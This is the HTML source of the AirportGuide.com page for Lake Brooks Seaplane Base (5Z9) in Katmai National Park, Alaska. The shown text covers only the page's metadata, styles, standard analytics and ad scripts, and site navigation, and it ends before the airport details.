

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/5Z9
body_size: 26263
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Lake Brooks Seaplane Base","address":{"@type":"PostalAddress","addressLocality":"Katmai National Park","addressRegion":"Alaska","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"FAA","value":"5Z9"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Lake Brooks Seaplane Base (5Z9) located in Katmai National Park, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/5Z9" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Lake Brooks Seaplane Base - 5Z9 - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/5Z9"/>


<meta property="og:description" content="Lake Brooks Seaplane Base (5Z9) located in Katmai National Park, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Lake Brooks Seaplane Base (5Z9) located in Katmai National Park, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Lake Brooks Seaplane Base",
        "item"     : "https://airportguide.com/airport/info/5Z9"
    }]
    
}
</script>









<meta name="geo.position" content="58.554843;-155.777388">
<meta name="geo.placename" content="Lake Brooks Seaplane Base">
<meta name="geo.region" content="Alaska">











    <meta charset="utf-8" />
	<title>Lake Brooks Seaplane Base - 5Z9 - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Friday 23 Jan 2026    </div>
    <div id="time-line">
        14:40:18   UTC: 14:40:18    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/5Z9" title="Lake Brooks Seaplane Base">Lake Brooks Seaplane Base</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
